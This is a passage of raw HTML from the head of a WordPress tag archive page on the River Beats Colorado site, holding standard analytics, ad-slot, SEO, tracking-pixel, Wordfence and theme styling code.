

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/new-orleans-networking-events/
body_size: 15913
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>new orleans networking events Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/new-orleans-networking-events/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="new orleans networking events Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/new-orleans-networking-events/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/new-orleans-networking-events/","url":"https://colorado.riverbeats.life/tag/new-orleans-networking-events/","name":"new orleans networking events Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/new-orleans-networking-events/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/new-orleans-networking-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"new orleans networking events"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; new orleans networking events Tag Feed" href="https://colorado.riverbeats.life/tag/new-orleans-networking-events/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"","title":"","image":"","desc":"","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"bbeb7a57d8","postid":"","servertime":"1764753358","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"b0a021b9-c55c-4ad3-8c4e-f00d87eff82b","params":{"page_title":"new orleans networking events","post_type":"tag","post_id":4065,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/new-orleans-networking-events\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":4065,"content_name":"new orleans networking events"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"d9bc30c019","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/4065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=8E68A73869C58974FDBDE120C8FDD45B');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
